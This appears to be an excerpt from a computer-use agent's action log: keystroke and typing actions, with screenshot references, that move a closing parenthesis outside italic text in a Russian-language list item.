
{"action": "key", "text": "ctrl+Right"}
{"action": "key", "text": "ctrl+Right"}
{"action": "key", "text": "ctrl+Right"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "Right"}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "("}
{"action": "key", "text": "ctrl+Right"}
{"action": "key", "text": "ctrl+Right"}
{"action": "key", "text": "ctrl+Right"}
{"action": "type", "text": ")"}
Step: Move the closing bracket outside the *jump* italics so item 1 reads машины(в нашем случае jump)
{"action": "key", "text": "Down"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "Right"}
{"action": "type", "text": ")"}
{"action": "key", "text": "Down"}

{"action": "key", "text": "ctrl+z"}
{"action": "key", "text": "ctrl+Left"}
{"action": "key", "text": "ctrl+Left"}
{"action": "key", "text": "ctrl+Left"}
{"action": "key", "text": "BackSpace"}

{"action": "key", "text": "ctrl+Right"}
{"action": "key", "text": "ctrl+Right"}
{"action": "key", "text": "ctrl+Right"}
